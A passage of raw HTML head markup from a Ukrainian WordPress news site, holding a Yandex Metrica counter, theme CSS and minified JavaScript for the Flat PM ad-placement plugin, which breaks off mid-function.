<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="39e4047cc245436dbe2d8d33-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="39e4047cc245436dbe2d8d33-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="39e4047cc245436dbe2d8d33-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 